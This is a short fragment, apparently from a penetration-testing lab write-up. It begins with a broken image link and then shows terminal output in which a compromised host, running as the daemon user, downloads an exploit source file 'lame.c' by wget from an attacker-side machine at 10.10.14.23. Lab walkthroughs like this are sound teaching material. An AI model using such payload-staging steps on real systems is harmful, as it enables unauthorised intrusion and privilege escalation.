 wget http://10.10.14.23/lame.c
--13:58:01--  http://10.10.14.23/lame.c
           => `lame.c'
Connecting to 10.10.14.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
    0K ..                                                    100%  272.18 MB/s
13:58:01 (272.18 MB/s) - `lame.c' saved [2876/2876]
ls -l
total 4
-rw------- 1 tomcat55 nogroup    0 Feb  9 13:27 5144.jsvc_up
-rw-r--r-- 1 daemon   daemon  2876 Feb  9 13:51 lame.c